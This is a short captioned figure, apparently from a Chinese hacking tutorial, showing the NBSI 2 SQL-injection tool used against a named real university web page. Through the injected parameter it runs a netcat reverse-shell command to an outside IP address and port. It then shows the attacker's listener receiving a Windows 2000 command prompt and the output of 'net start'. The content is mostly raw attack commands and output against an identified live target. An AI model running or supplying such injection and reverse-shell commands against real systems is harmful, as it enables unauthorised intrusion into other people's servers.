 NBSI 2 Private
网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录
注入地址: http://www.ocu.ac.kr/preliminary/register/CheckID/SearchID.asp?ID=
命令执行
命令文本 start nc.exe -e cmd.exe 58.49.187.150 1235
命令类型: Cmdshell OACreate JOB
尝试回显结果 恢复CMD 执行
回显结果 GB转Big
命令提示符 - nc.exe -vv -L -p 1235
Microsoft Windows 2000 [Version 5.00.2195]
C:\WINNT\system32>net start
net start
Windows 2000
Alerter
Automatic Updates
Background Intelligent Transfer Service
Backup Exec Remote Agent for Windows Servers
COM+ Event System
Computer Browser
DHCP Client
Dimension4
图 6.11